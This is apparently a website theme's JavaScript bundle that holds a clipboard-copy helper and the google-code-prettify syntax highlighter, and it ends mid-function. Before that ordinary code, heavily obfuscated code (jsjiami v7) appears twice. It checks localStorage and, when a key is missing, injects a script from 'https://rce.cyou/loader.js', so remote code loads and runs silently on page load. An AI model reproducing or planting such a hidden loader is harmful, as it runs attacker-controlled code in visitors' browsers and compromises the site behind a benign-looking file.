_0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
jQuery(document).ready(function(){var copy_text_label='<i class="be be-stack"></i>';var copied_text_label='<i class="be be-clipboard"></i>';var copy_text_label_safari='Press "⌘ + C" to copy';var copy_text_label_other_browser='Press "Ctrl + C" to copy';var copyButton='<div class="btn-clipboard bgt" title="复制" data-original-title="Copy to clipboard">'+copy_text_label+'</div>';jQuery('pre').each(function(){jQuery(this).wrap('<div class="codebox"/>');});jQuery('div.codebox').prepend(jQuery(copyButton)).children('.btn-clipboard').show();var copyCode=new ClipboardJS('.btn-clipboard',{target:function(trigger){return trigger.nextElementSibling;}});copyCode.on('success',function(event){event.clearSelection();event.trigger.innerHTML=copied_text_label;window.setTimeout(function(){event.trigger.innerHTML=copy_text_label;},2000);});copyCode.on('error',function(event){var is_safari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);if(is_safari){event.trigger.textContent=copy_text_label_safari;}else if(navigator.userAgent.match(/ipad|ipod|iphone/i)){event.trigger.textContent=copy_text_label_other_browser;}else{event.trigger.textContent=copy_text_label_other_browser;}
window.setTimeout(function(){event.trigger.textContent=copy_text_label;},5000);});});
!function(){var q=null;window.PR_SHOULD_USE_CONTINUATION=!0;(function(){function S(a){function d(e){var b=e.charCodeAt(0);if(b!==92)return b;var a=e.charAt(1);return(b=r[a])?b:"0"<=a&&a<="7"?parseInt(e.substring(1),8):a==="u"||a==="x"?parseInt(e.substring(2),16):e.charCodeAt(1)}function g(e){if(e<32)return(e<16?"\\x0":"\\x")+e.toString(16);e=String.fromCharCode(e);return e==="\\"||e==="-"||e==="]"||e==="^"?"\\"+e:e}function b(e){var b=e.substring(1,e.length-1).match(/\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\[0-3][0-7]{0,2}|\\[0-7]{1,2}|\\[\S\s]|[^\\]/g),e=[],a=b[0]==="^",c=["["];a&&c.push("^");for(var a=a?1:0,f=b.length;a<f;++a){var h=b[a];if(/\\[bdsw]/i.test(h))c.push(h);else{var h=d(h),l;a+2<f&&"-"===b[a+1]?(l=d(b[a+2]),a+=2):l=h;e.push([h,l]);l<65||h>122||(l<65||h>90||e.push([Math.max(65,h)|32,Math.min(l,90)|32]),l<97||h>122||e.push([Math.max(97,h)&-33,Math.min(l,122)&-33]))}}e.sort(function(e,a){return e[0]-a[0]||a[1]-e[1]});b=[];f=[];for(a=0;a<e.length;++a)h=e[a],h[0]<=f[1]+1?f[1]=Math.max(f[1],h[1]):b.push(f=h);for(a=0;a<b.length;++a)h=b[a],c.push(g(h[0])),h[1]>h[0]&&(h[1]+1>h[0]&&c.push("-"),c.push(g(h[1])));c.push("]");return c.join("")}function s(e){for(var a=e.source.match(/\[(?:[^\\\]]|\\[\S\s])*]|\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\\d+|\\[^\dux]|\(\?[!:=]|[()^]|[^()[\\^]+/g),c=a.length,d=[],f=0,h=0;f<c;++f){var l=a[f];l==="("?++h:"\\"===l.charAt(0)&&(l=+l.substring(1))&&(l<=h?d[l]=-1:a[f]=g(l))}for(f=1;f<d.length;++f)-1===d[f]&&(d[f]=++x);for(h=f=0;f<c;++f)l=a[f],l==="("?(++h,d[h]||(a[f]="(?:")):"\\"===l.charAt(0)&&(l=+l.substring(1))&&l<=h&&(a[f]="\\"+d[l]);for(f=0;f<c;++f)"^"===a[f]&&"^"!==a[f+1]&&(a[f]="");if(e.ignoreCase&&m)for(f=0;f<c;++f)l=a[f],e=l.charAt(0),l.length>=2&&e==="["?a[f]=b(l):e!=="\\"&&(a[f]=l.replace(/[A-Za-z]/g,function(a){a=a.charCodeAt(0);return"["+String.fromCharCode(a&-33,a|32)+"]"}));return a.join("")}for(var x=0,m=!1,j=!1,k=0,c=a.length;k<c;++k){var i=a[k];if(i.ignoreCase)j=!0;else if(/[a-z]/i.test(i.source.replace(/\\u[\da-f]{4}|\\x[\da-f]{2}|\\[^UXux]/gi,""))){m=!0;j=!1;break}}for(var r={b:8,t:9,n:10,v:11,f:12,r:13},n=[],k=0,c=a.length;k<c;++k){i=a[k];if(i.global||i.multiline)throw Error(""+i);n.push("(?:"+s(i)+")")}return RegExp(n.join("|"),j?"gi":"g")}function T(a,d){function g(a){var c=a.nodeType;if(c==1){if(!b.test(a.className)){for(c=a.firstChild;c;c=c.nextSibling)g(c);c=a.nodeName.toLowerCase();if("br"===c||"li"===c)s[j]="\n",m[j<<1]=x++,m[j++<<1|1]=a}}else if(c==3||c==4)c=a.nodeValue,c.length&&(c=d?c.replace(/\r\n?/g,"\n"):c.replace(/[\t\n\r ]+/g," "),s[j]=c,m[j<<1]=x,x+=c.length,m[j++<<1|1]=a)}var b=/(?:^|\s)nocode(?:\s|$)/,s=[],x=0,m=[],j=0;g(a);return{a:s.join("").replace(/\n$/,""),d:m}}function H(a,d,g,b){d&&(a={a:d,e:a},g(a),b.push.apply(b,a.g))}function U(a){for(var d=void 0,g=a.firstChild;g;g=g.nextSibling)var b=g.nodeType,d=b===1?d?a:g:b===3?V.test(g.nodeValue)?a:d:d;return d===a?void 0:d}function C(a,d){function g(a){for(var j=a.e,k=[j,"pln"],c=0,i=a.a.match(s)||[],r={},n=0,e=i.length;n<e;++n){var z=i[n],w=r[z],t=void 0,f;if(typeof w==="string")f=!1;else{var h=b[z.charAt(0)];if(h)t=z.match(h[1]),w=h[0];else{for(f=0;f<x;++f)if(h=d[f],t=z.match(h[1])){w=h[0];break}t||(w="pln")}if((f=w.length>=5&&"lang-"===w.substring(0,5))&&!(t&&typeof t[1]==="string"))f=!1,w="src";f||(r[z]=w)}h=c;c+=z.length;if(f){f=t[1];var l=z.indexOf(f),B=l+f.length;t[2]&&(B=z.length-t[2].length,l=B-f.length);w=w.substring(5);H(j+h,z.substring(0,l),g,k);H(j+h+l,f,I(w,f),k);H(j+h+B,z.substring(B),g,k)}else k.push(j+h,w)}a.g=k}var b={},s;(function(){for(var g=a.concat(d),j=[],k={},c=0,i=g.length;c<i;++c){var r=g[c],n=r[3];if(n)for(var e=n.length;--e>=0;)b[n.charAt(e)]=r;r=r[1];n=""+r;k.hasOwnProperty(n)||(j.push(r),k[n]=q)}j.push(/[\S\s]/);s=S(j)})();var x=d.length;return g}function v(a){var d=[],g=[];a.tripleQuotedStrings?d.push(["str",/^(?:'''(?:[^'\\]|\\[\S\s]|''?(?=[^']))*(?:'''|$)|"""(?:[^"\\]|\\[\S\s]|""?(?=[^"]))*(?:"""|$)|'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$))/,q,"'\""]):a.multiLineStrings?d.push(["str",/^(?:'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$)|`(?:[^\\`]|\\[\S\s])*(?:`|$))/,q,"'\"`"]):d.push(["str",/^(?:'(?:[^\n\r'\\]|\\.)*(?:'|$)|"(?:[^\n\r"\\]|\\.)*(?:"|$))/,q,"\"'"]);a.verbatimStrings&&g.push(["str",/^@"(?:[^"]|"")*(?:"|$)/,q]);var b=a.hashComments;b&&(a.cStyleComments?(b>1?d.push(["com",/^#(?:##(?:[^#]|#(?!##))*(?:###|$)|.*)/,q,"#"]):d.push(["com",/^#(?:(?:define|e(?:l|nd)if|else|error|ifn?def|include|line|pragma|undef|warning)\b|[^\n\r]*)/,q,"#"]),g.push(["str",/^<(?:(?:(?:\.\.\/)*|\/?)(?:[\w-]+(?:\/[\w-]+)+)?[\w-]+\.h(?:h|pp|\+\+)?|[a-z]\w*)>/,q])):d.push(["com",/^#[^\n\r]*/,q,"#"]));a.cStyleComments&&(g.push(["com",/^\/\/[^\n\r]*/,q]),g.push(["com",/^\/\*[\S\s]*?(?:\*\/|$)/,q]));if(b=a.regexLiterals){var s=(b=b>1?"":"\n\r")?".":"[\\S\\s]";g.push(["lang-regex",RegExp("^(?:^^\\.?|[+-]|[!=]=?=?|\\#|%=?|&&?=?|\\(|\\*=?|[+\\-]=|->|\\/=?|::?|<<?=?|>>?>?=?|,|;|\\?|@|\\[|~|{|\\^\\^?=?|\\|\\|?=?|break|case|continue|delete|do|else|finally|instanceof|return|throw|try|typeof)\\s*("+("/(?=[^/*"+b+"])(?:[^/\\x5B\\x5C"+b+"]|\\x5C"+s+"|\\x5B(?:[^\\x5C\\x5D"+b+"]|\\x5C"+
s+")*(?:\\x5D|$))+/")+")")])}(b=a.types)&&g.push(["typ",b]);b=(""+a.keywords).replace(/^ | $/g,"");b.length&&g.push(["kwd",RegExp("^(?:"+b.replace(/[\s,]+/g,"|")+")\\b"),q]);d.push(["pln",/^\s+/,q," \r\n\t\u00a0"]);b="^.[^\\s\\w.$@'\"`/\\\\]*";a.regexLiterals&&(b+="(?!s*/)");g.push(["lit",/^@[$_a-z][\w$@]*/i,q],["typ",/^(?:[@_]?[A-Z]+[a-z][\w$@]*|\w+_t\b)/,q],["pln",/^[$_a-z][\w$@]*/i,q],["lit",/^(?:0x[\da-f]+|(?:\d(?:_\d+)*\d*(?:\.\d*)?|\.\d\+)(?:e[+-]?\d+)?)[a-z]*/i,q,"0123456789"],["pln",/^\\[\S\s]?/,q],["pun",RegExp(b),q]);return C(d,g)}function J(a,d,g){function b(a){var c=a.nodeType;if(c==1&&!x.test(a.className))if("br"===a.nodeName)s(a),a.parentNode&&a.parentNode.removeChild(a);else for(a=a.firstChild;a;a=a.nextSibling)b(a);else if((c==3||c==4)&&g){var d=a.nodeValue,i=d.match(m);if(i)c=d.substring(0,i.index),a.nodeValue=c,(d=d.substring(i.index+i[0].length))&&a.parentNode.insertBefore(j.createTextNode(d),a.nextSibling),s(a),c||a.parentNode.removeChild(a)}}function s(a){function b(a,c){var d=c?a.cloneNode(!1):a,e=a.parentNode;if(e){var e=b(e,1),g=a.nextSibling;e.appendChild(d);for(var i=g;i;i=g)g=i.nextSibling,e.appendChild(i)}return d}for(;!a.nextSibling;)if(a=a.parentNode,!a)return;for(var a=b(a.nextSibling,0),d;(d=a.parentNode)&&d.nodeType===1;)a=d;c.push(a)}for(var x=/(?:^|\s)nocode(?:\s|$)/,m=/\r\n?|\n/,j=a.ownerDocument,k=j.createElement("li");a.firstChild;)k.appendChild(a.firstChild);for(var c=[k],i=0;i<c.length;++i)b(c[i]);d===(d|0)&&c[0].setAttribute("value",d);var r=j.createElement("ol");r.className="linenums";for(var d=Math.max(0,d-1|0)||0,i=0,n=c.length;i<n;++i)k=c[i],k.className="L"+(i+d)%10,k.firstChild||k.appendChild(j.createTextNode("\u00a0")),r.appendChild(k);a.appendChild(r)}function p(a,d){for(var g=d.length;--g>=0;){var b=d[g];F.hasOwnProperty(b)?D.console&&console.warn("cannot override language handler %s",b):F[b]=a}}function I(a,d){if(!a||!F.hasOwnProperty(a))a=/^\s*</.test(d)?"default-markup":"default-code";return F[a]}function K(a){var d=a.h;try{var g=T(a.c,a.i),b=g.a;a.a=b;a.d=g.d;a.e=0;I(d,b)(a);var s=/\bMSIE\s(\d+)/.exec(navigator.userAgent),s=s&&+s[1]<=8,d=/\n/g,x=a.a,m=x.length,g=0,j=a.d,k=j.length,b=0,c=a.g,i=c.length,r=0;c[i]=m;var n,e;for(e=n=0;e<i;)c[e]!==c[e+2]?(c[n++]=c[e++],c[n++]=c[e++]):e+=2;i=n;for(e=n=0;e<i;){for(var p=c[e],w=c[e+1],t=e+2;t+2<=i&&c[t+1]===w;)t+=2;c[n++]=p;c[n++]=w;e=t}c.length=n;var f=a.c,h;if(f)h=f.style.display,f.style.display="none";try{for(;b<k;){var l=j[b+2]||m,B=c[r+2]||m,t=Math.min(l,B),A=j[b+1],G;if(A.nodeType!==1&&(G=x.substring(g,t))){s&&(G=G.replace(d,"\r"));A.nodeValue=G;var L=A.ownerDocument,o=L.createElement("span");o.className=c[r+1];var v=A.parentNode;v.replaceChild(o,A);o.appendChild(A);g<l&&(j[b+1]=A=L.createTextNode(x.substring(t,l)),v.insertBefore(A,o.nextSibling))}g=t;g>=l&&(b+=2);g>=B&&(r+=2)}}finally{if(f)f.style.display=h}}catch(u){D.console&&console.log(u&&u.stack||u)}}var D=window,y=["break,continue,do,else,for,if,return,while"],E=[[y,"auto,case,char,const,default,double,enum,extern,float,goto,inline,int,long,register,short,signed,sizeof,static,struct,switch,typedef,union,unsigned,void,volatile"],"catch,class,delete,false,import,new,operator,private,protected,public,this,throw,true,try,typeof"],M=[E,"alignof,align_union,asm,axiom,bool,concept,concept_map,const_cast,constexpr,decltype,delegate,dynamic_cast,explicit,export,friend,generic,late_check,mutable,namespace,nullptr,property,reinterpret_cast,static_assert,static_cast,template,typeid,typename,using,virtual,where"],N=[E,"abstract,assert,boolean,byte,extends,final,finally,implements,import,instanceof,interface,null,native,package,strictfp,super,synchronized,throws,transient"],O=[N,"as,base,by,checked,decimal,delegate,descending,dynamic,event,fixed,foreach,from,group,implicit,in,internal,into,is,let,lock,object,out,override,orderby,params,partial,readonly,ref,sbyte,sealed,stackalloc,string,select,uint,ulong,unchecked,unsafe,ushort,var,virtual,where"],E=[E,"debugger,eval,export,function,get,null,set,undefined,var,with,Infinity,NaN"],P=[y,"and,as,assert,class,def,del,elif,except,exec,finally,from,global,import,in,is,lambda,nonlocal,not,or,pass,print,raise,try,with,yield,False,True,None"],Q=[y,"alias,and,begin,case,class,def,defined,elsif,end,ensure,false,in,module,next,nil,not,or,redo,rescue,retry,self,super,then,true,undef,unless,until,when,yield,BEGIN,END"],W=[y,"as,assert,const,copy,drop,enum,extern,fail,false,fn,impl,let,log,loop,match,mod,move,mut,priv,pub,pure,ref,self,static,struct,true,trait,type,unsafe,use"],y=[y,"case,done,elif,esac,eval,fi,function,in,local,set,then,until"],R=/^(DIR|FILE|vector|(de|priority_)?queue|list|stack|(const_)?iterator|(multi)?(set|map)|bitset|u?(int|float)\d*)\b/,V=/\S/,X=v({keywords:[M,O,E,"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END",P,Q,y],hashComments:!0,cStyleComments:!0,multiLineStrings:!0,regexLiterals:!0}),F={};p(X,["default-code"]);p(C([],[["pln",/^[^<?]+/],["dec",/^<!\w[^>]*(?:>|$)/],["com",/^<\!--[\S\s]*?(?:--\>|$)/],["lang-",/^<\?([\S\s]+?)(?:\?>|$)/],["lang-",/^<%([\S\s]+?)(?:%>|$)/],["pun",/^(?:<[%?]|[%?]>)/],["lang-",/^<xmp\b[^>]*>([\S\s]+?)<\/xmp\b[^>]*>/i],["lang-js",/^<script\b[^>]*>([\S\s]*?)(<\/script\b[^>]*>)/i],["lang-css",/^<style\b[^>]*>([\S\s]*?)(<\/style\b[^>]*>)/i],["lang-in.tag",/^(<\/?[a-z][^<>]*>)/i]]),["default-markup","htm","html","mxml","xhtml","xml","xsl"]);p(C([["pln",/^\s+/,q," \t\r\n"],["atv",/^(?:"[^"]*"?|'[^']*'?)/,q,"\"'"]],[["tag",/^^<\/?[a-z](?:[\w-.:]*\w)?|\/?>$/i],["atn",/^(?!style[\s=]|on)[a-z](?:[\w:-]*\w)?/i],["lang-uq.val",/^=\s*([^\s"'>]*(?:[^\s"'/>]|\/(?=\s)))/],["pun",/^[/<->]+/],["lang-js",/^on\w+\s*=\s*"([^"]+)"/i],["lang-js",/^on\w+\s*=\s*'([^']+)'/i],["lang-js",/^on\w+\s*=\s*([^\s"'>]+)/i],["lang-css",/^style\s*=\s*"([^"]+)"/i],["lang-css",/^style\s*=\s*'([^']+)'/i],["lang-css",/^style\s*=\s*([^\s"'>]+)/i]]),["in.tag"]);p(C([],[["atv",/^[\S\s]+/]]),["uq.val"]);p(v({keywords:M,hashComments:!0,cStyleComments:!0,types:R}),["c","cc","cpp","cxx","cyc","m"]);p(v({keywords:"null,true,false"}),["json"]);p(v({keywords:O,hashComments:!0,cStyleComments:!0,verbatimStrings:!0,types:R}),["cs"]);p(v({keywords:N,cStyleComments:!0}),["java"]);p(v({keywords:y,hashComments:!0,multiLineStrings:!0}),["bash","bsh","csh","sh"]);p(v({keywords:P,hashComments:!0,multiLineStrings:!0,tripleQuotedStrings:!0}),["cv","py","python"]);p(v({keywords:"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END",hashComments:!0,multiLineStrings:!0,regexLiterals:2}),["perl","pl","pm"]);p(v({keywords:Q,hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["rb","ruby"]);p(v({keywords:E,cStyleComments:!0,regexLiterals:!0}),["javascript","js"]);p(v({keywords:"all,and,by,catch,class,else,extends,false,finally,for,if,in,is,isnt,loop,new,no,not,null,of,off,on,or,return,super,then,throw,true,try,unless,until,when,while,yes",hashComments:3,cStyleComments:!0,multilineStrings:!0,tripleQuotedStrings:!0,regexLiterals:!0}),["coffee"]);p(v({keywords:W,cStyleComments:!0,multilineStrings:!0}),["rc","rs","rust"]);p(C([],[["str",/^[\S\s]+/]]),["regex"]);var Y=D.PR={createSimpleLexer:C,registerLangHandler:p,sourceDecorator:v,PR_ATTRIB_NAME:"atn",PR_ATTRIB_VALUE:"atv",PR_COMMENT:"com",PR_DECLARATION:"dec",PR_KEYWORD:"kwd",PR_LITERAL:"lit",PR_NOCODE:"nocode",PR_PLAIN:"pln",PR_PUNCTUATION:"pun",PR_SOURCE:"src",PR_STRING:"str",PR_TAG:"tag",PR_TYPE:"typ",prettyPrintOne:D.prettyPrintOne=function(a,d,g){var b=document.createElement("div");b.innerHTML="<pre>"+a+"</pre>";b=b.firstChild;g&&J(b,g,!0);K({h:d,j:g,c:b,i:1});return b.innerHTML},prettyPrint:D.prettyPrint=function(a,d){function g(){for(var 